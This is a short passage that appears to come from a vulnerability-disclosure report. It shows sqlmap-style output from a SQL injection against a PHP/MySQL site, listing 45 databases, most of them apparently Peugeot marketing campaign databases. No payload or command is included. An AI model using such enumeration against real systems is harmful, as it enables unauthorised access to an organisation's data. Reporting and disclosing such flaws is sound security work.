 [11:15:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0
[11:15:34] [INFO] fetching database names
[11:15:35] [INFO] the SQL query used returns 45 entries
available databases [45]:
[*] 2014happy
[*] 24hours
[*] 3015db
[*] 308
[*] 308powertogo
[*] 308s_promote
[*] 308s_testdrive
[*] 50db
[*] biaozhidashisai
[*] campaign_ask
[*] happy3008
[*] hei3008
[*] hobby
[*] information_schema
[*] lemans
[*] mysql
[*] performance_schema
[*] peugeot301
[*] peugeot408
[*] peugeot408_new
[*] peugeot_2008_citydrive
[*] peugeot_2008_m
[*] peugeot_3008
[*] peugeot_3008_1year
[*] peugeot_3008_1year_m
[*] peugeot_3008_3D
[*] peugeot_3008_happy
[*] peugeot_308s_man
[*] peugeot_308sapp
[*] peugeot_408_2015testdrive
[*] peugeot_408_aniversary
[*] peugeot_408_fightforher
[*] peugeot_408_jy
[*] peugeot_408im
www.wooyun.org